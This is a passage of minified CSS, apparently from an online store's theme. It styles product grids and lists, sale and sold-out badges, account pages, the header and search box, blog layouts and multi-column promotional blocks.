(min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.42857rem;-moz-column-gap:1.42857rem;column-gap:1.42857rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.78571rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#2d2d2d}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#2d2d2d}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.78571rem;padding-right:.78571rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.28571rem;padding-right:.78571rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.35714rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .21429rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .21429rem}@media (min-width:801px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.57143rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.78571rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e8e8e8;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.57143rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.57143rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#2794d9}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.57143rem;left:12px;position:absolute;top:12px;width:3.57143rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:1.07143rem;position:absolute;text-align:center;top:20%;width:3.57143rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#000}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.42857rem;line-height:1.14286rem;padding-left:.5rem;padding-right:.78571rem;padding-top:.10714rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#2794d9;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#000}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.42857rem;left:-25px;line-height:1.14286rem;padding-top:.10714rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:8.5rem;z-index:10}.sale-flag-sash{background:#2794d9;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#000}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:70px;width:70px}.form-option-expanded{background-color:#fff;border:1px solid #989898;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}div#fast-simon-serp-app{min-height:100vh}body{padding-top:170px;font-family:Montserrat,Arial,Helvetica,sans-serif}@media (min-width:568px){body{padding-top:195px}}@media (min-width:1024px){body{padding-top:0}}@media (min-width:1261px){.blog-post-body{width:90%}}.hide{display:none!important}.warranty span{position:relativ}.warranty a{display:none}.warranty span{display:block;clear:both;text-decoration:underline;margin-top:10px}@media (min-width:801px){.warranty span{display:inline-block;clear:none;text-decoration:underline;margin-top:0;margin-left:20px}}.blog+.blog{padding-top:0}.header.is-open .pencilbannerwrapper{display:none}@media (max-width:1023px){.header.is-open .header-logo{-ms-flex-item-align:start;align-self:flex-start}}@media (max-width:1023px){.header.is-open .navUser{-ms-flex-item-align:start;align-self:flex-start}}.pencilbannerwrapper{background-color:#f3f3f3;width:calc(100% + 3rem);padding:6px 10px;text-align:center;margin:-1.5rem -1.5rem 1.5rem;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1024px){.pencilbannerwrapper{margin:0;width:100%;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.pencilbannerwrapper p{margin-bottom:0;font-size:16px;line-height:18px;font-weight:700}.pencilbannerwrapper p+.free-ship-calc-banner{margin-top:4px}.pencilbannerwrapper .free-ship-calc-banner{color:red}.header-logo{margin:0;float:left;height:auto;padding:0 1.5rem;width:100%;max-width:calc(100% - 80px);-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;text-align:center}@media (min-width:1024px){.header-logo{margin:15px 0;max-width:50%;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;text-align:left}}@media (max-width:800px){.header-logo-image{max-height:none}}@media (max-width:1023px){.navUser-item--cart .navUser-action{width:40px;height:40px;padding:6px;border:1px solid #000;position:relative}}@media (max-width:1023px){.navUser-item--cart .countPill--positive{position:absolute;top:-10px;right:-10px;margin:0}}.navUser-item-cartLabel{color:#b22222}@media (max-width:1023px){.navUser-item-cartLabel{display:none}}@media (min-width:1024px){.navUser-item-cartIcon{display:none}}.navUser-item-cartIcon svg{width:100%;height:100%}.navUser ul li.navUser-item--zonefinder{padding:6px 0}#zone-finder-form:after,#zone-finder-form:before{content:'';display:table}#zone-finder-form:after{clear:both}.zone-info-label{padding:3px 0;font-size:1em;line-height:1.8em;float:left;height:35px}.zone-info-zone-block{padding:1px 15px;font-size:16px;line-height:1.8em;float:left;background-color:#fff;font-weight:800}.zone-info-clear-block{font-size:1em;line-height:1.8em;float:left}.zone-info-clear-button{height:29px;background-color:green;color:#fff;line-height:1.8em;border:none;height:34px;border-radius:5px}.zone-finder-text-block{width:255px;font-size:1em;line-height:1.8em;float:left}.zone-finder-text-block input{height:37px;width:100%;padding-left:10px}.zone-finder-button-block{font-size:1em;line-height:1.8em;float:left}.zone-finder-button-block button{height:37px;background-color:green;color:#fff;line-height:25px;border:none}.hide-menu-item{display:none}@media (min-width:801px){.navPages-container{width:100%}}@media (max-width:1023px){.navPages-container.is-open{padding-top:calc(65px + 3rem)}}.form-radio:checked+.form-option{background:#defff1}.form-option-variant{font-size:1.5rem}.form-option-variant--pattern .form-option{border:2px solid #bb4141}.card-image{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0}.page-heading{font-size:28px}.search-box-container{float:right;width:100%}@media (max-width:1023px){.search-box-container{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;margin-top:10px}}@media (min-width:1024px){.search-box-container{max-width:50%;padding:0 1.5rem}}.search-box-col .form{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex}.search-box-col .button{margin-bottom:0;margin-left:15px}.stock-out-overlay{position:absolute;z-index:1;top:0;background-color:rgba(62,63,64,.5);width:100%;text-align:center;font-size:20px;color:#f3f3f3;text-transform:uppercase;text-shadow:0 .5px 1px #fff}.icon--ratingFull svg{fill:#ffff00!important}.free-shipping-cta{font-weight:700}.cart-item-figure{text-align:right}@media (min-width:801px){.cart-item-figure{text-align:left}}#form-action-addToCart{background-color:#bb4141;border-color:#bb4141}@media (min-width:1261px){.productView-description{width:100%}}.blog-post-body{width:90%}@media (min-width:551px){.blog-post-body{width:90%}}@media (min-width:801px){.blog-post-body{width:90%}}.blog-thumbnail{margin:0 0 2rem;padding:0 5%}@media (min-width:801px){.blog-thumbnail{padding:0}}@media (min-width:801px){.blog-post-figure{width:90%}}.blog-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.blog-wrapper article.blog{margin:0 auto;text-align:center;-webkit-box-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;margin-bottom:100px}@media (min-width:801px){.blog-wrapper article.blog{-webkit-box-flex:33%;-ms-flex:33%;flex:33%;max-width:33%}}.page-content-rightbar .blog-post-figure{display:none}.four-across-icon_item,.three-across_item{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-timing-function:ease-out}.form-label--alternate{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:15px;font-weight:700;color:#000}.four-across,.three-across{margin-top:40px}.three-across h2{font-size:25px;margin-bottom:10px;font-weight:700}.four-across h3,.six-across h3,.six-across-circle h3,.three-across h3{font-size:16px;font-weight:400;margin-bottom:40px;margin-top:5px;text-align:center}.five-across-logo_container,.four-across_container,.three-across_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto;gap:20px}.three-across_item{width:calc(33.33% - 20px);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.four-across-icon_item,.four-across_item{-webkit-transform:perspective(1px) translateZ(0)}.four-across_item p,.three-across_item p{color:#000;font-size:18px;margin-top:10px;margin-bottom:0;text-align:center;text-decoration:none}.four-across_item a,.three-across_item a{text-decoration:none;display:block;text-align:center}.blog_nav a:hover,.five-across-icon_item a:hover,.five-across-logo_item a:hover,.four-across-icon_item a:hover,.four-across_item a:hover,.six-across-circle_item a:hover,.six-across_item a:hover,.three-across_item a:hover{color:#000;text-decoration:underline}.right-text-banner-image{height:300px;max-width:1200px;margin:40px auto;position:relative;background-size:cover;background-position:50% 50%}.right-text-banner-overlay{position:absolute;height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:right;-ms-flex-align:right;align-items:right;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.right-text-banner-overlay-background{background:#f3f3f3f0;height:100%;margin:0 0 0 40%;text-align:center}.right-text-banner-copy{margin-top:18%;padding:10px;text-align:center}.right-text-banner-overlay h1{font-size:40px;letter-spacing:0;margin:0}.right-text-banner-overlay p{margin:5px 20px 40px;font-size:20px}@media only screen and (max-width:760px){.three-across_item{min-width:50%}.right-text-banner-image{max-height:400px}.right-text-banner-overlay-background{height:100%;margin:40px;padding:20px;text-align:center}.right-text-banner-copy{margin-top:auto;padding:10px;text-align:center}.right-text-banner-overlay h1{font-size:40px;letter-spacing:0;margin:0 0 5px}.right-text-banner-overlay p{margin-top:5px;margin-bototm:20px;font-size:20px}}@media only screen and (min-width:1000px){.right-text-banner-overlay-background{height:100%;margin:0 0 0 60%;text-align:center}}.four-across-icon,.six-across{margin-bottom:40px}.five-across-icon h2,.four-across-icon h2{text-align:center}.five-across-icon_container,.four-across-icon_container,.six-across-circle_container,.six-across_container,.three-across-text_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}.four-across-icon_item{max-width:25%;padding:26px;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.five-across-icon_item,.four-across_item{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-timing-function:ease-out}.five-across-icon_item img,.four-across-icon_item img{max-width:60%;margin-left:auto;margin-right:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.six-across-circle_item img,.six-across_item img{max-width:90%;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.five-across-icon h3,.four-across-icon h3{color:#000;font-size:18px;font-weight:700;margin-top:5px;margin-bottom:0;text-align:center}.four-across-icon_item p{color:#000;font-size:16px;margin-top:5px;margin-bottom:0;text-align:center;text-decoration:none}.blocksIV li h3 a,.blocksIV li h4 a,.blocksIV li p a,.blog_nav a,.categories-wrapper ul li h5 a,.five-across-icon_item a,.five-across-logo_item a,.four-across-icon_item a,.info-accordion_link p:hover,.six-across-circle_item a,.six-across_item a,.three-across-text a,.three-across-text_link:hover{text-decoration:none}.info-accordion_link:hover,.three-across-text_link:hover{text-decoration:none!important}.four-across h2{font-size:25px;margin-bottom:40px;text-align:center;font-weight:700}.five-across-icon_item p,.six-across h2,.six-across-circle h2{margin-bottom:0;text-align:center}.four-across_item{width:calc(25% - 20px);-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.five-across-icon_item,.six-across_item{-webkit-transform:perspective(1px) translateZ(0)}.five-across-icon,.six-across-circle{margin-top:40px;margin-bottom:40px}.five-across-icon_item p{margin-top:0!important}.five-across-icon_item{max-width:20%;padding:26px;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.six-across-circle_item,.six-across_item{-webkit-transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-timing-function:ease-out;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.five-across-icon_item p{color:#000;font-size:16px;text-decoration:none}.six-across h2{font-size:25px}.six-across_item{margin-top:20px;max-width:16%;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.six-across_item img{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.six-across_item p{color:#000;font-size:18px;margin-top:10px;text-align:center;text-decoration:none}.six-across-circle-content{background-color:#f3f3f3}.six-across-circle h2{font-size:25px;padding-top:40px}.six-across-circle_item{margin-top:40px;max-width:16%;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.six-across-circle_item img{border-radius:50%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.five-across-logo_item p,.six-across-circle_item p{color:#000;font-size:18px;margin-top:10px;margin-bottom:40px;text-align:center;text-decoration:none}.blog_nav h3:hover,.info-accordion_link p{text-decoration:underline}.five-across-logo{margin-bottom:20px}.five-across-logo h2{font-size:25px;font-weight:700;margin-bottom:40px;margin-top:0;padding-top:10px;text-align:center}.five-across-logo_item{width:calc(20% - 20px);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;border:1px solid #ccc;padding:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.forward{transition:1s;-webkit-transition:1s}.forward:hover{-webkit-transform:translate(200px);transform:translate(200px)}.bounce:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.info-accordion_module{background-color:#f3f3f3!important;max-width:1200px;margin-right:auto;margin-left:auto}.info-accordion{padding:10px 0 0;background-color:#f3f3f3;max-width:1200px;margin:20px auto}.info-accordion img{padding-bottom:0;padding-top:0;margin-bottom:0;margin-right:7px}.bounce2{-webkit-animation:2s bounce2;animation:2s bounce2}@-webkit-keyframes bounce2{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes bounce2{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.info-accordion_header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:7px;padding-top:12px;max-height:20px}.info-accordion_header p{padding-top:0}.info-accordion h2{font-size:20px;margin-top:-15px;margin-bottom:0;text-align:center}.info-accordion h3,.three-across-text h3{color:#622466;font-size:18px;font-weight:700;margin-top:10px;margin-bottom:10px}.panel1{display:none;overflow:hidden}.info-accordion_link p{color:#622466;cursor:pointer;font-size:16px;margin-top:5px;text-align:center}.info-accordion_care-link{font-family:Karla,sans-serif;font-size:16px;margin:0;padding:20px;text-align:center}.info-accordion_container,.info-accordion_item{margin-left:auto;margin-right:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.info-accordion_container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.info-accordion_item{width:23%}.info-accordion_item_text{background-color:#fff;border-left:10px solid #ba82b9;padding-right:15px;padding-left:15px;width:100%}.info-accordion_item ul{margin-top:0;padding-left:20px;font-family:Karla,sans-serif}.three-across-text{margin-top:20px;margin-bottom:40px}.three-across-text h2{font-size:25px;margin-top:0;margin-bottom:20px;text-align:center}.three-across-text_item{min-width:30%;margin-left:auto;margin-right:auto;text-align:center}.three-across-text_item p{color:#000;font-size:16px;text-decoration:none;line-height:20px;margin:0}.three-across-text_link{color:#622466!important;padding-top:10px;text-decoration:underline!important}.three-across-text_link:hover{color:#622466}@media only screen and (min-width:1200px){.three-across_container{max-width:960px}.five-across-icon_container,.four-across-icon_container,.four-across_container,.six-across-circle_container,.six-across_container{max-width:1200px}.six-across-circle-content,.six-across-content{margin-right:auto;margin-left:auto;max-width:1200px}.five-across-logo{max-width:1200px!important;margin-right:auto;margin-left:auto}.three-across-text_container{max-width:1000px}}.blog_nav_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:20px;margin-left:auto;margin-right:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.blog_nav_item{background-color:#f3f3f3;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:10px}.blog_nav h3{color:#622466;font-size:16px;padding:8px 14px;margin:0;text-align:center}.blocksIII li,.blocksIV li{margin:auto;float:left;text-align:center}@media only screen and (max-width:760px){.four-across-icon_item{min-width:50%;padding:10px}.five-across-icon h3,.four-across-icon h3{font-size:16px}.four-across_item{min-width:50%}.five-across-icon_item{min-width:33%;padding:5px}.five-across-logo_item,.six-across-circle_item,.six-across_item{min-width:33%}.five-across-logo_item img{border:1px solid #ccc;margin-bottom:10px;padding:10px}.info-accordion,.info-accordion p{margin-bottom:0}.info-accordion{margin-top:5px;padding-top:5px;padding-bottom:0}.info-accordion_module{padding:5px;margin-bottom:5px}.info-accordion_header{display:block;max-height:350px;min-height:35px;margin:0;padding:0}.info-accordion_header p{margin:0;padding:0;text-align:center}.info-accordion h3,.info-accordion_item ul{margin-top:5px;margin-bottom:5px}.info-accordion_header h2{padding:15px}.info-accordion_item{width:100%;margin-bottom:10px}.info-accordion h3{color:#622466;font-size:18px;font-weight:700}.three-across-text_item{min-width:100%;margin-bottom:25px}.blog_nav_item{margin:5px}}.blocksIII,.categories-wrapper{margin:0;width:100%;height:auto;overflow:hidden;list-style:none}.blocksIV li{width:25%;padding:2%}.blocksIV li h3{font-size:16px;text-decoration:none}.blocksIV li H4{font-size:16px;text-decoration:none;font-weight:700}.blocksIV li p{font-size:16px!important;text-decoration:none;display:block;padding:30px 0}.blocksIII{padding:0}.blocksIII li{width:33.333%;padding:0;position:relative}.blocksIII li h2{font-size:16px;text-decoration:none;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100px;margin-top:-50px;top:50%;width:80%;left:10%;color:#fff;font-weight:700;z-index:9}.blocksIII li h2 a{color:#fff;font-size:16px;text-decoration:none;font-weight:700}.categories-wrapper{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.categories-introduction{float:left;width:38%;padding-left:2%}.categories-wrapper ul{float:right;width:60%;list-style:none}.categories-wrapper ul li{float:left;width:33.33%;text-align:center;padding:10px}.categories-wrapper ul li p{font-size:16px;padding:20px 0;display:block}.categories-wrapper ul li p a{text-decoration:none;font-size:16px}@media (max-width:801px){.categories-wrapper{display:block}.categories-introduction,.categories-wrapper ul{width:100%;clear:both}.blocksIV li,.categories-wrapper ul li{width:50%}}@media (max-width:551px){.blocksIII li{width:100%}.categories-introduction h2{text-align:center}}@media (max-width:551px){.navUser-item--cart__hidden-s{display:block}}@media (max-width:1023px){.navUser-section.zone-finder-wrapper{display:none}}@media (max-width:1023px){.navUser-section+.navUser-section{margin-left:0}}@media (min-width:801px){.navPages-container nav ul.navPages-list li>.subMegaMenu{right:0;margin:auto}}html{overflow-y:scroll}.footer-contact-us{font-weight:700;display:inline-block;width:100%;margin-top:10px;font-size:16px}.navPages-container nav ul.navPages-list li.hasMegamenu>.subMegaMenu ul>li a 